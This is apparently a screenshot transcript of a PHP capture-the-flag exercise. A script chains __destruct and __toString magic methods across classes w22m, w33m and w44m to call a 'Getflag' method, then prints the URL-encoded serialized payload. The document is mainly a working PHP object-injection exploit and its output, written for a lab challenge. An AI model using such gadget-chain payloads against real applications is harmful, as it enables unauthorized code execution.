 no_wakeup.php unseri.php exp.php
unseri.php > ...
1 <?php
2 error_reporting(0);
3 show_source("serialize.php");
4 class w44m{
5     private $admin = 'w44m';
6     protected $passwd = '08067';
7 }
8 class w22m{
9     public $w00m;
10     public function __destruct(){
11         echo $this->w00m;
12     }
13 }
14 class w33m{
15     public $w00m;
16     public $w22m='Getflag';
17     public function __toString(){
18         $this->w00m->{$this->w22m}();
19         return 0;
20     }
21 }
22 $a = new w22m();
23 $b = new w33m();
24 $c = new w44m();
25 $b->w00m = $c;
26 $a->w00m = $b;
27 echo urlencode(serialize($a));
28
问题 输出 调试控制台 终端 Code
[Running] php "d:\phpstudy_pro\www-web\pre01\unseri.php"
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00admin%22%3Bs%3A4%3
A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7D
[Done] exited with code=255 in 0.064 seconds